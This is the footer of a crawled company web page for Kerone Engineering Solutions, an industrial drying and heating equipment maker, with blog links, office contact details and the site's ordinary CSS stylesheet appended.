            <li><a href="http://kerone.com/blog/drying-of-food-materials-by-microwave-energy/">Drying of Food Materials by Microwave Energy<img src="http://kerone.com/images/kerone_new.gif" /></a></li>
            <li><a href="http://kerone.com/blog/fundamentals-of-thermal-radiations/">Fundamentals of Thermal Radiations<img src="http://kerone.com/images/kerone_new.gif" /></a></li>
            <li><a href="http://kerone.com/blog/importance-of-drying-in-agricultural-produce/">Importance of Drying in Agricultural Produce<img src="http://kerone.com/images/kerone_new.gif" /></a></li>
            <li><a href="http://kerone.com/blog/method-for-moisture-analysis-techniques/">Method for Moisture Analysis Techniques<img src="http://kerone.com/images/kerone_new.gif" /></a></li>
            <li><a href="http://kerone.com/blog/different-type-of-drying-methods-for-powder/">Different Type of Drying Methods for Powder<img src="http://kerone.com/images/kerone_new.gif" /> </a></li>
            <li><a href="http://kerone.com/blog/types-and-methods-of-wood-drying/">Types and Methods of Wood Drying</a></li>
            <li><a href="http://kerone.com/blog/significance-of-heat-exchanger/">Significance of Heat Exchanger</a></li>
            <li><a href="http://kerone.com/blog/the-importance-of-drying-plastics/">The Importance of Drying Plastics </a></li>
            <li><a href="http://kerone.com/blog/artificial-intelligence-in-chemical-industry/">Artificial Intelligence in Chemical Industry</li>
            <li><a href="http://kerone.com/blog/heating-process-in-oil-industry/">Heating Process in Oil Industry </a></li>
            <li><a href="http://kerone.com/blog/heat-resistance-in-coating-industry/">Heat Resistance in Coating Industry </a></li>
            <li><a href="http://kerone.com/blog/different-types-of-sterilization-process/">Different Types of Sterilization Process</a></li>
            <li><a href="http://kerone.com/blog/artificial-intelligence-a-i-in-food-industry/">Artificial Intelligence (A.I) in Food Industry </a></li>
            <li><a href="http://kerone.com/blog/significance-of-nano-technology-in-food-industry/">Significance of Nano Technology in Food Industry </a></li>
            <li><a href="http://kerone.com/blog/improved-performance-of-graphene-in-heat-industry/">Improved Performance of Graphene in Heat Industry </a></li>
            <li><a href="http://kerone.com/blog/different-types-of-casting-process-and-uses/">Different Types of Casting Process and Uses </a></li>
            <li><a href="http://kerone.com/blog/infrared-heating-and-drying-for-textiles/">Infrared Heating and Drying for Textiles </a></li>
            <li><a href="http://kerone.com/blog/dehydration-of-vegetables-and-fruits/">Dehydration of vegetables and fruits</a></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <footer class="footer">
    <div class="container inner">
      <div class="row">
        <div class="col-sm-2">
          <div class="widget">
            <h3 class="widget-title upper">Unit : 1</h3>
            <div class="contact-info"> <i class="icon-location"></i>4 & 5, Marudhar Industrial Estate, HP Gas Godown Lane, Goddev Fatak Road, Bhayander (E), Mumbai-401105. (India) <br>
              <i class="icon-phone"></i>+91-22 48255071, 48255072 <br>
              <i class="icon-mail"></i> <a href="mailto:info@kerone.com">info@kerone.com</a><br>
              <i class="icon-mail"></i> <a href="mailto:sales@kerone.com">sales@kerone.com</a><br>
              <h4>Kerone Research & Development Center (KRDC)</h4>
              <div class="contact-info"> <i class="icon-location"></i>Plot No K2, Industrial Gala F4A, D- Wing, <br>
                MGN Properties, Opposite Godrej Co., Addl MIDC<br>
                Anand Nagar, Ambernath (E)- 421506 (India)<br>
                <i class="icon-phone"></i>+91-2512620543/44<br>
              </div>
            </div>
            <div class="divide5"></div>
            <ul class="social">
              <li><a href="http://facebook.com/keronemumbai" target="_blank"><i class="icon-s-facebook"></i></a></li>
              <li><a href="#"><i class="icon-s-rss"></i></a></li>
              <li><a href="https://twitter.com/kerone5" target="_blank"><i class="icon-s-twitter"></i></a></li>
              <li><a href="https://in.pinterest.com/keroneengg/" target="_blank"><i class="icon-s-pinterest"></i></a></li>
              <li><a href="https://www.linkedin.com/company/kerone-india?trk=biz-companies-cym" target="_blank"><i class="icon-s-linkedin"></i></a></li>
            </ul>
          </div>
        </div>
        <a href="https://wa.link/quw336" class="float" target="_blank"><img src="images/whatsapp.png" class="my-float" /></a>
        <div class="col-sm-2">
          <div class="widget">
            <h3 class="widget-title upper">Unit : 2</h3>
            <div class="contact-info"> <i class="icon-location"></i>Kerone Engineering Solutions LTD., 
              Plot No. B-47, Addl. Midc Anandnagar, Ambernath (E), Dist. Thane (India)- 421506 <br>
              <i class="icon-phone"></i>+91(0251) 2620542/43/44/45/46 <br>
              <i class="icon-mail"></i> <a href="mailto:info@kerone.com">info@kerone.com</a><br>
              <i class="icon-mail"></i> <a href="mailto:sales@kerone.com">sales@kerone.com</a><br>
              <i class="icon-mail"></i> <a href="mailto:unit2@kerone.com">marketing@kerone.com</a> </div>
            <br>
            <h4>Uzbekistan / Kazakhstan (Office)</h4>
            <div class="contact-info"> <i class="icon-location"></i>TIT Company LLC: <br>
              100060,2, A. Kahhar, Tashkent, Uzbekistan<br>
              Contact Person: Mr. Slava <br>
              <i class="icon-phone"></i>+998 903540963<br>
            </div>
          </div>
        </div>
        <div class="col-sm-2">
          <div class="widget">
            <h3 class="widget-title upper">Unit : 3</h3>
            <div class="contact-info"> <i class="icon-location"></i>Kerone Engineering Solutions LTD.,<br>
              Plot No. W-104, Addl. Midc Anandnagar, Ambernath (E), Dist. Thane (India)- 421506<br>
              <i class="icon-phone"></i>+91(0251) 2620542/43/44/45/46 <br>
              <i class="icon-mail"></i> <a href="mailto:marketing@kerone.com">marketing@kerone.com</a><br>
              <i class="icon-mail"></i> <a href="mailto:unit2@kerone.com">unit2@kerone.com</a> </div>
            <br>
            <h4>Israel (Office)</h4>
            <div class="contact-info"> <i class="icon-location"></i>Ornatus Industrial Tech Ltd: <br>
              Dam Hamacbim 36, 7178602 Modiin, Israel<br>
              Contact Person: Omri Fabian <br>
              <i class="icon-phone"></i>+97 2584844887<br>
            </div>
          </div>
        </div>
        <div class="col-sm-2">
          <div class="widget">
            <h3 class="widget-title upper">Unit : 4 (Europe)</h3>
            <div class="contact-info"> <i class="icon-location"></i>Kerone Engineering Solutions LTD. (EMitech) <br>
              Viale della Palma, 7, 70033 Corato BA, Italy (Europe) </div>
            <br>
            <h4>Australia & New Zealand (Office)</h4>
            <div class="contact-info"> <i class="icon-location"></i>Linetech Pty Ltd: <br>
              Po Box 3046, Browns Plains, Qld 4118. Australia<br>
              Contact Person: Eric Quevauvilliers <br>
              <i class="icon-phone"></i>+61 (0)418 871 005<br>
              <br>
              <h4>Chile & South America ( LatAM )</h4>
              <div class="contact-info"> <i class="icon-location"></i>La Concepcion <br>
                165 Oficina 303, Provedencia, Santiago, CHILE<br>
                <i class="icon-phone"></i>+56 232 243 921<br>
              </div>
            </div>
          </div>
        </div>
        <div class="col-sm-2">
          <div class="widget">
            <h3 class="widget-title upper">Unit : 5 (Thailand)</h3>
            <div class="contact-info"> <i class="icon-location"></i>Thailand Representative: <br>
              163 Rajapark Building, 18th floor, Sukhumvit 21 Road (Asoke), Wattana, Bangkok - 10110, Thailand<br>
              Contact Person: G.Vivekanand <br>
              <i class="icon-phone"></i>+6689 500 9821 </div>
            <br>
            <h4>Bangladesh Representative:</h4>
            <div class="contact-info"> <i class="icon-location"></i> House-10, Road-5<br>
              Priyanka City, Sector-12, Uttara, Dhaka-1230, Bangladesh<br>
              Contact Person: Md. Emtiaz Morshed<br>
              <i class="icon-phone"></i>+8801747762200<br>
            </div>
          </div>
        </div>
        <div class="col-sm-2">
          <div class="widget"> <img class="img-responsive" src="images/50-Years-manufacturing-excellence.png"> </div>
          <br>
          <h3 class="widget-title upper">Subscribe</h3>
          <p>Get our products details in your Inbox</p>
          <div class="divide10"></div>
          <div class="newsletter-wrapper">
            <div id="mc_embed_signup">
              <form action="NWS/newsletter_subscribe.php" name="mc-embedded-subscribe-form" method="post" class="validate" target="_parent" novalidate>
                <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" style="color:#FFFFFF" placeholder="Enter email" required="">
                <div class="clear">
                  <input type="submit" value="Join" name="subscribe" id="" class="button">
                </div>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="sub-footer">
      <div class="container">
        <p class="pull-left">&copy; Copyright 2011 - 2026 Kerone Engineering Solutions LTD., All rights reserved</p>
        <br>
        <p class="pull-left">Designed, Developed &amp; Maintained By Kerone Engineering Solutions LTD.</p>
        <ul class="footer-menu pull-right">
          <li><a href="index.php">Home</a></li>
          <li><a href="about.php">About</a></li>
          <li><a href="qualitypolicy.php">Quality Policy</a></li>
          <li><a href="faq.php">FAQ's</a></li>
          <li><a href="certification.php">Certificates</a></li>
          <li><a href="contact.php">Contact us</a></li>
        </ul>
      </div>
    </div>
  </footer>
  <!-- /footer -->
  </div>
  <!-- /.body-wrapper -->
  <!-- /canvas -->
  <style>

.fancybox-wrap {

z-index: 9999 !important;

}

</style>
  <script src="style/js/jquery.min.js"></script>
  <script src="style/js/bootstrap.min.js"></script>
  <script src="style/js/twitter-bootstrap-hover-dropdown.min.js"></script>
  <script src="style/js/jquery.themepunch.plugins.min.js"></script>
  <script src="style/js/jquery.themepunch.revolution.min.js"></script>
  <script src="style/js/jquery.fancybox.pack.js"></script>
  <script src="style/js/jquery.isotope.min.js"></script>
  <script src="style/js/jquery.easytabs.min.js"></script>
  <script src="style/js/owl.carousel.min.js"></script>
  <script src="style/js/jquery.fitvids.js"></script>
  <script src="style/js/jquery.slickforms.js"></script>
  <script src="style/js/scripts.js"></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kerone.com/style.css
body_size: 10426
content:

*, *::before, *::after {
    box-sizing: border-box;
}
:focus {
    outline: 0 none;
}
.fit-vids-style {
    display: none;
}
figure {
    margin: 0;
    padding: 0;
}
figure img {
    height: auto;
    width: 100%;
}
iframe {
    border: medium none;
}
*::-moz-selection {
    background: #fefac7 none repeat scroll 0 0;
    color: #555555;
}
body {
    overflow-y: scroll;
}
#preloader {
    background-color: #fefefe;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 9999999;
}
#status {
    height: 36px;
    left: 50%;
    margin: -18px 0 0 -18px;
    position: absolute;
    top: 50%;
    width: 36px;
}
.spinner {
    animation: 0.8s linear 0s normal none infinite running rotation;
    border-color: rgba(26, 187, 156, 0.8) rgba(26, 187, 156, 0.15) rgba(26, 187, 156, 0.15);
    border-radius: 100%;
    border-style: solid;
    border-width: 3px;
    height: 36px;
    position: relative;
    width: 36px;
}
@keyframes rotation {
0% {
    transform: rotate(0deg);
}
100% {
    transform: rotate(359deg);
}
}
@keyframes rotation {
0% {
    transform: rotate(0deg);
}
100% {
    transform: rotate(359deg);
}
}
@keyframes rotation {
0% {
    transform: rotate(0deg);
}
100% {
    transform: rotate(359deg);
}
}
ul {
    list-style-position: inside;
}
body {
    background-color: #fff;
    color: #000000;
    font-family: "Verdana";
    font-size: 12px;
    font-weight: 500;
    overflow-x: hidden;
}
.container {
    padding-left: 0;
    padding-right: 0;
}
body, li, address {
    line-height: 20px;
}
input, button, select, textarea {
    font-family: "Raleway",sans-serif;
    font-size: 14px;
    font-weight: 500;
}
p {
    margin: 0 0 15px;
}
a {
    color: #1abb9c;
    transition: all 200ms ease-in 0s;
}
a:hover, a:focus {
    color: #2e2e2e;
    text-decoration: none;
}
.colored {
    color: #1abb9c;
}
h1, h2, h3, h4, h5, h6 {
    color: #606060;
    font-family: "Raleway",sans-serif;
    font-weight: 800;
    margin-bottom: 10px;
    margin-top: 0;
}
h1 {
    font-size: 35px;
    line-height: 40px;
}
h2 {
    font-size: 22px;
    line-height: 28px;
}
h3 {
    font-size: 18px;
    line-height: 22px;
}
h4 {
    font-size: 14px;
    margin-bottom: 8px;
}
h5 {
    font-size: 13px;
}
h6 {
    font-size: 12px;
}
.page-title {
    margin-bottom: 20px;
}
.page-title::after {
    clear: both;
    content: "";
    display: block;
    height: 0;
    visibility: hidden;
}
.page-title h1 {
    font-size: 25px;
    margin: 0;
}
h1.post-title, h2.post-title {
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 10px;
}
.post-title a {
    color: #606060;
}
.post-title a:hover {
    color: #1abb9c;
}
.section-title-wrapper {
    text-align: center;
}
.section-title {
    display: inline-block;
    font-size: 16px;
    margin-bottom: 30px;
    position: relative;
    text-transform: uppercase;
}
.section-title::before, .section-title::after {
    border-bottom: 1px solid #e1e1e1;
    content: "";
    display: inline-block;
    position: absolute;
    width: 80px;
}
.section-title::before {
    left: -100px;
    top: 10px;
}
.section-title::after {
    right: -100px;
    top: 10px;
}
.dark-wrapper .section-title::before, .dark-wrapper .section-title::after {
    border-color: #d7d7d7;
}
.upper {
    text-transform: uppercase;
}
.inner {
    padding-bottom: 10px;
    padding-top: 30px;
}
.lead {
    display: inline;
    font-size: 25px;
    font-weight: 300;
    line-height: 30px;
}
.light-wrapper {
    background: #ececec none repeat scroll 0 0;
}
.dark-wrapper {
    background: #f5f5f5 none repeat scroll 0 0;
}
ul {
    padding: 0 0 0 18px;
}
ol {
    padding: 0 0 0 20px;
}
ul.circled {
    list-style: outside none none;
    padding: 0;
}
ul.blank {
    font-size: 13px;
    list-style: outside none none;
}
ul.circled li::before {
    color: #0c255b;
    content: "";
    display: inline-block;
    font-family: "fontello-circle";
    font-size: 8px;
    font-weight: normal;
    margin-right: 10px;
    padding-top: 1px;
    vertical-align: top;
}
.lead.lite {
    line-height: 38px;
}
.lead.lite a {
    border-bottom: 1px solid #1abb9c;
    color: #656565;
    padding-bottom: 5px;
}
.lead.lite a:hover {
    color: #1abb9c;
}
.thin {
    margin: 0 auto;
    width: 70%;
}
.dropcap {
    display: block;
    float: left;
    font-size: 49px;
    font-weight: 800;
    margin: 12px 8px 0 0;
    padding: 0;
    text-transform: uppercase;
}
hr {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: currentcolor currentcolor #e1e1e1;
    border-image: none;
    border-style: none none solid;
    border-width: medium medium 1px;
    margin-bottom: 60px;
    padding-bottom: 30px;
}
blockquote {
    border: medium none;
    font-size: 18px;
    font-weight: 300;
    line-height: 28px;
    padding: 0;
}
blockquote small {
    color: #9f9f9f;
    line-height: inherit;
}
.footer {
    background: #303030 none repeat scroll 0 0;
    color: #cacaca;
}
.footer a {
    color: #cacaca;
}
.footer a:hover {
    color: #1abb9c;
}
.footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6 {
    color: #f0f0f0;
}
.widget-title {
    font-size: 14px;
    margin: 0 0 20px;
}
.widget-title1 {
    border-radius: 20px;
    box-shadow: 0 1px 2px 0 #000;
    color: black;
    font: bold 14px Arial;
    margin: 0 0 20px;
    padding: 7px 0 7px 10px;
}
.widget-title2 {
    border-radius: 20px;
    box-shadow: 0 1px 2px 0 #000;
    color: white;
    font: bold 14px Arial;
    margin: 0 0 20px;
    padding: 7px 0 7px 10px;
}
.footer-menu {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.footer-menu li {
    display: inline;
    padding-left: 10px;
}
.footer-menu li::before {
    content: "|";
    display: inline-block;
    padding-right: 12px;
}
.footer-menu li:first-child::before {
    display: none;
}
.sub-footer {
    background: #2d2d2d none repeat scroll 0 0;
    padding: 35px 0;
}
.sub-footer p {
    margin: 0;
    padding: 0;
}
footer .post-list {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
footer .post-list li {
    border-top: 1px solid #4f4f4f;
    margin-top: 15px;
    padding-top: 14px;
}
footer .post-list li:first-child {
    border: 0 none;
    margin: 0;
    padding: 0;
}
footer .post-list li h6 {
    color: #cacaca;
    font-size: 14px;
    font-weight: normal;
    letter-spacing: normal;
    line-height: 25px;
    margin: 0;
    text-transform: none;
}
footer .post-list li em {
    color: #838383;
    font-size: 12px;
    font-style: normal;
}
.tagcloud {
    line-height: 25px;
}
.contact-info {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.contact-info i {
    margin-right: 7px;
}
.footer .contact-info i {
    color: #f0f0f0;
}
.footer .widget.single .contact-info li {
    display: inline;
    margin: 0 15px;
}
.footer .section-title {
    color: #e0e0e0;
}
.footer .section-title::before, .footer .section-title::after {
    border-color: #777;
}
.navbar-header {
    float: none;
}
.navbar .container {
    padding: 0;
}
.navbar {
    border: medium none;
    border-radius: 0;
    margin: 0;
    min-height: inherit;
    position: relative;
    z-index: 8000;
}
.navbar-brand {
    padding: 10px 0 0;
}
.navbar-header {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 2px solid #dd2a1b;
    border-top: 3px solid #1e73be;
    box-shadow: none;
    padding: 0;
}
.navbar-collapse {
    background: transparent none repeat scroll 0 0;
    border: medium none;
    box-shadow: none;
    padding: 0;
    width: auto;
}
.navbar-nav {
    margin: 0;
}
.navbar-nav > li {
    margin-left: 5px;
}
.navbar-nav > li > a {
    color: #656565;
    font-size: 12px;
    font-weight: 800;
    padding: 10px 14px;
    text-transform: uppercase;
}
.nav > li > a:focus {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #656565;
}
.nav > li > a:hover {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #1abb9c;
}
.nav > li.current > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #1abb9c;
}
.navbar .dropdown-menu {
    background: #414141 none repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    box-shadow: none;
    margin: 0;
    min-width: 90px;
    padding: 0;
}
.navbar .dropdown-menu li {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: transparent none repeat scroll 0 0;
    border-color: rgba(0, 0, 0, 0.13) currentcolor currentcolor;
    border-image: none;
    border-style: solid none none;
    border-width: 1px medium medium;
}
.navbar .dropdown-menu li:first-child {
    border: medium none;
}
.navbar .dropdown-menu li a {
    color: #e9e9e9;
    font-size: 9px;
    font-weight: 800;
    line-height: 0;
    padding: 11px;
    text-transform: uppercase;
}
.navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active {
    background: #414141 none repeat scroll 0 0;
    color: #e9e9e9;
    filter: none;
    padding: 13px;
}
.navbar .nav .open > a, .navbar .nav .open > a:hover, .navbar .nav .open > a:focus {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #1abb9c;
}
.navbar .nav > li > .dropdown-menu::after {
    display: none;
}
.navbar .nav > li > .dropdown-menu::before {
    display: none;
}
.navbar .dropdown-menu > li > a:hover, .navbar .dropdown-menu > li > a:focus, .navbar .dropdown-submenu:hover > a, .navbar .dropdown-submenu:focus > a, .navbar .dropdown-menu > .active > a, .navbar .dropdown-menu > .active > a:hover, .navbar .dropdown-menu > .active > a:focus {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #1abb9c;
}
.btn.responsive-menu {
    display: none;
    font-size: 15px;
    margin: 0;
    padding: 8px 13px;
}
.offset {
    display: block;
}
.navbar.basic.default {
    position: absolute;
    width: 100%;
}
.navbar.basic.fixed {
    left: 0;
    margin: 0;
    padding: 0;
    position: fixed;
    width: 100%;
}
.navbar.basic.fixed .navbar-header {
    background: rgba(245, 245, 245, 0.94) none repeat scroll 0 0;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.11);
}
.navbar.basic.fixed .navbar-brand {
    padding-top: 20px;
}
.navbar.basic.fixed .navbar-brand img {
    width: 95%;
}
.navbar.basic.fixed .navbar-nav > li > a {
    padding: 13px 10px;
}
.navbar.basic .navbar-collapse {
    max-height: inherit;
}
.divide0 {
    height: 0;
    width: 100%;
}
.divide2 {
    height: 2px;
    width: 100%;
}
.divide3 {
    height: 3px;
    width: 100%;
}
.divide5 {
    height: 5px;
    width: 100%;
}
.divide10 {
    height: 10px;
    width: 100%;
}
.divide15 {
    height: 15px;
    width: 100%;
}
.divide20 {
    height: 20px;
    width: 100%;
}
.divide25 {
    height: 25px;
    width: 100%;
}
.divide30 {
    height: 30px;
    width: 100%;
}
.divide35 {
    height: 35px;
    width: 100%;
}
.divide40 {
    height: 40px;
    width: 100%;
}
.divide45 {
    height: 40px;
    width: 100%;
}
.divide50 {
    height: 50px;
    width: 100%;
}
.divide55 {
    height: 55px;
    width: 100%;
}
.divide60 {
    height: 60px;
    width: 100%;
}
.divide65 {
    height: 65px;
    width: 100%;
}
.divide70 {
    height: 70px;
    width: 100%;
}
.divide75 {
    height: 75px;
    width: 100%;
}
.divide80 {
    height: 80px;
    width: 100%;
}
.divide85 {
    height: 85px;
    width: 100%;
}
.rm0 {
    margin-right: 0;
}
.rm1 {
    margin-right: 1px;
}
.rm2 {
    margin-right: 2px;
}
.rm5 {
    margin-right: 5px;
}
.rm10 {
    margin-right: 10px;
}
.rm15 {
    margin-right: 15px;
}
.rm20 {
    margin-right: 20px;
}
.rm25 {
    margin-right: 25px;
}
.rm30 {
    margin-right: 30px;
}
.rm40 {
    margin-right: 40px;
}
.rm50 {
    margin-right: 50px;
}
.lm0 {
    margin-left: 0;
}
.lm1 {
    margin-left: 1px;
}
.lm5 {
    margin-left: 5px;
}
.lm7 {
    margin-left: 7px;
}
.lm10 {
    margin-left: 10px;
}
.lm15 {
    margin-left: 15px;
}
.lm20 {
    margin-left: 20px;
}
.lm25 {
    margin-left: 25px;
}
.lm30 {
    margin-left: 25px;
}
.lm40 {
    margin-left: 40px;
}
.rp5 {
    padding-right: 5px;
}
.rp10 {
    padding-right: 10px;
}
.rp15 {
    padding-right: 15px;
}
.rp20 {
    padding-right: 20px;
}
.rp30 {
    padding-right: 30px;
}
.rp50 {
    padding-right: 50px;
}
.lp0 {
    padding-left: 0;
}
.lp10 {
    padding-left: 10px;
}
.lp20 {
    padding-left: 20px;
}
.lp30 {
    padding-left: 30px;
}
.tp0 {
    padding-top: 0;
}
.tp3 {
    padding-top: 3px;
}
.tp5 {
    padding-top: 5px;
}
.tp10 {
    padding-top: 10px;
}
.tp20 {
    padding-top: 20px;
}
.tp30 {
    padding-top: 30px;
}
.tm4 {
    margin-top: 4px;
}
.tm5 {
    margin-top: 5px;
}
.tm7 {
    margin-top: 7px;
}
.tm10 {
    margin-top: 10px;
}
.tm15 {
    margin-top: 15px;
}
.tm20 {
    margin-top: 20px;
}
.mbm1 {
    margin-bottom: -1px;
}
.bp0 {
    padding-bottom: 0;
}
.bp10 {
    padding-bottom: 10px;
}
.bm0 {
    margin-bottom: 0;
}
.bm5 {
    margin-bottom: 5px;
}
.bm10 {
    margin-bottom: 10px;
}
.bm15 {
    margin-bottom: 15px;
}
.bm20 {
    margin-bottom: 20px;
}
.bm30 {
    margin-bottom: 30px;
}
.bm50 {
    margin-bottom: 50px;
}
.bp50 {
    padding-bottom: 50px;
}
.btn, .parallax .btn-submit, .btn-submit {
    background: #1abb9c none repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    box-shadow: none;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: 800;
    letter-spacing: 1px;
    margin-bottom: 10px;
    margin-right: 4px;
    padding: 11px 20px 10px;
    text-shadow: none;
    text-transform: uppercase;
    transition: all 200ms ease-in 0s;
}
.btn-large {
    padding: 13px 23px;
}
.btn.btn-green {
    background: #1abb9c none repeat scroll 0 0;
}
.btn.btn-blue {
    background: #3f8dbf none repeat scroll 0 0;
}
.btn.btn-red {
    background: #e8554e none repeat scroll 0 0;
}
.btn.btn-orange {
    background: #ee7757 none repeat scroll 0 0;
}
.btn.btn-purple {
    background: #9b59b6 none repeat scroll 0 0;
}
.btn.btn-pink {
    background: #d487be none repeat scroll 0 0;
}
.btn.btn-gray {
    background: #95a5a6 none repeat scroll 0 0;
}
.btn:hover, .btn:focus, .btn:active, .btn.active, .parallax .btn-submit:hover {
    background: #17a78b none repeat scroll 0 0;
    box-shadow: none;
    color: #fff;
    transition: all 200ms ease-in 0s;
}
.btn-green:hover, .btn-green:focus, .btn-green:active, .btn-green.active {
    background: #17a78b none repeat scroll 0 0;
}
.btn-blue:hover, .btn-blue:focus, .btn-blue:active, .btn-blue.active {
    background: #387eaa none repeat scroll 0 0;
}
.btn-red:hover, .btn-red:focus, .btn-red:active, .btn-red.active {
    background: #cf4c45 none repeat scroll 0 0;
}
.btn-orange:hover, .btn-orange:focus, .btn-orange:active, .btn-orange.active {
    background: #d96c4f none repeat scroll 0 0;
}
.btn-purple:hover, .btn-purple:focus, .btn-purple:active, .btn-purple.active {
    background: #8a4fa2 none repeat scroll 0 0;
}
.btn-pink:hover, .btn-pink:focus, .btn-pink:active, .btn-pink.active {
    background: #bd78a9 none repeat scroll 0 0;
}
.btn-gray:hover, .btn-gray:focus, .btn-gray:active, .btn-gray.active {
    background: #859394 none repeat scroll 0 0;
}
.color-wrapper .btn {
    background: #fff none repeat scroll 0 0;
    color: #616161;
}
.color-wrapper .btn:hover {
    background: #e9e9e9 none repeat scroll 0 0;
}
.share .btn {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    padding: 8px 17px;
}
.share .btn:hover {
    color: #fff;
}
.btn.share-facebook {
    border: 1px solid #3d5b9b;
    color: #3d5b9b;
}
.btn.share-facebook:hover {
    background: #334c8e none repeat scroll 0 0;
    border: 1px solid #334c8e;
}
.btn.share-twitter {
    border: 1px solid #5aa8cd;
    color: #5aa8cd;
}
.btn.share-twitter:hover {
    background: #499ac8 none repeat scroll 0 0;
    border: 1px solid #499ac8;
}
.btn.share-googleplus {
    border: 1px solid #3b3b3b;
    color: #3b3b3b;
}
.btn.share-googleplus:hover {
    background: #2e2e2e none repeat scroll 0 0;
    border: 1px solid #2e2e2e;
}
.btn.share-pinterest {
    border: 1px solid #c53942;
    color: #c53942;
}
.btn.share-pinterest:hover {
    background: #bc2d32 none repeat scroll 0 0;
    border: 1px solid #bc2d32;
}
.social {
    font-size: 0;
    height: 28px;
    margin: 0;
    padding: 0;
}
.image-caption .social {
    height: 33px;
}
.social li {
    display: inline-block;
    font-family: "fontello-social";
    margin-right: 5px;
}
.footer .widget.single .social li {
    margin: 0 3px;
}
.text-center .social li {
    margin: 0 2px;
}
.social li a {
    display: table;
}
.social li a i {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #aaa;
    color: #aaa;
    display: table-cell;
    font-size: 12px;
    height: 28px;
    line-height: 1;
    text-align: center;
    transition: all 200ms ease-in 0s;
    vertical-align: middle;
    width: 28px;
}
.social .icon-s-pinterest {
    border-color: #d8545d;
    color: #d8545d;
}
.social .icon-s-rss {
    border-color: #faaa5e;
    color: #faaa5e;
}
.social .icon-s-facebook {
    border-color: #677fb5;
    color: #677fb5;
}
.social .icon-s-twitter {
    border-color: #70c2e9;
    color: #70c2e9;
}
.social .icon-s-flickr {
    border-color: #ff3ba4;
    color: #ff3ba4;
}
.social .icon-s-dribbble {
    border-color: #e299c2;
    color: #e299c2;
}
.social .icon-s-behance {
    border-color: #42a9fb;
    color: #42a9fb;
}
.social .icon-s-linkedin {
    border-color: #3daccf;
    color: #3daccf;
}
.social .icon-s-vimeo {
    border-color: #42b5d4;
    color: #42b5d4;
}
.social .icon-s-youtube {
    border-color: #d5615c;
    color: #d5615c;
}
.social .icon-s-skype {
    border-color: #5ecbf3;
    color: #5ecbf3;
}
.social .icon-s-tumblr {
    border-color: #829fb9;
    color: #829fb9;
}
.social .icon-s-delicious {
    border-color: #6194dc;
    color: #6194dc;
}
.social .icon-s-500px {
    border-color: #3bbbe6;
    color: #3bbbe6;
}
.social .icon-s-grooveshark {
    border-color: #f88e3b;
    color: #f88e3b;
}
.social .icon-s-forrst {
    border-color: #5f9864;
    color: #5f9864;
}
.social .icon-s-digg {
    border-color: #507faa;
    color: #507faa;
}
.social .icon-s-blogger {
    border-color: #fd893f;
    color: #fd893f;
}
.social .icon-s-klout {
    border-color: #e16747;
    color: #e16747;
}
.social .icon-s-dropbox {
    border-color: #6ba3c5;
    color: #6ba3c5;
}
.social .icon-s-github {
    border-color: #6c93bb;
    color: #6c93bb;
}
.social .icon-s-songkick {
    border-color: #ff3b60;
    color: #ff3b60;
}
.social .icon-s-posterous {
    border-color: #efd57c;
    color: #efd57c;
}
.social .icon-s-appnet {
    border-color: #3daad5;
    color: #3daad5;
}
.social .icon-s-gplus {
    border-color: #bc7067;
    color: #bc7067;
}
.social .icon-s-stumbleupon {
    border-color: #f07356;
    color: #f07356;
}
.social .icon-s-lastfm {
    border-color: #cd443d;
    color: #cd443d;
}
.social .icon-s-spotify {
    border-color: #9acf48;
    color: #9acf48;
}
.social .icon-s-instagram {
    border-color: #b99682;
    color: #b99682;
}
.social .icon-s-evernote {
    border-color: #9fdc82;
    color: #9fdc82;
}
.social .icon-s-paypal {
    border-color: #5b85a8;
    color: #5b85a8;
}
.social .icon-s-picasa {
    border-color: #b088c1;
    color: #b088c1;
}
.social .icon-s-soundcloud {
    border-color: #ff8b45;
    color: #ff8b45;
}
.social a:hover .icon-s-pinterest {
    background-color: #d8545d;
}
.social a:hover .icon-s-rss {
    background-color: #faaa5e;
}
.social a:hover .icon-s-facebook {
    background-color: #677fb5;
}
.social a:hover .icon-s-twitter {
    background-color: #70c2e9;
}
.social a:hover .icon-s-flickr {
    background-color: #ff3ba4;
}
.social a:hover .icon-s-dribbble {
    background-color: #e299c2;
}
.social a:hover .icon-s-behance {
    background-color: #42a9fb;
}
.social a:hover .icon-s-linkedin {
    background-color: #3daccf;
}
.social a:hover .icon-s-vimeo {
    background-color: #42b5d4;
}
.social a:hover .icon-s-youtube {
    background-color: #d5615c;
}
.social a:hover .icon-s-skype {
    background-color: #5ecbf3;
}
.social a:hover .icon-s-tumblr {
    background-color: #829fb9;
}
.social a:hover .icon-s-delicious {
    background-color: #6194dc;
}
.social a:hover .icon-s-500px {
    background-color: #3bbbe6;
}
.social a:hover .icon-s-grooveshark {
    background-color: #f88e3b;
}
.social a:hover .icon-s-forrst {
    background-color: #5f9864;
}
.social a:hover .icon-s-digg {
    background-color: #507faa;
}
.social a:hover .icon-s-blogger {
    background-color: #fd893f;
}
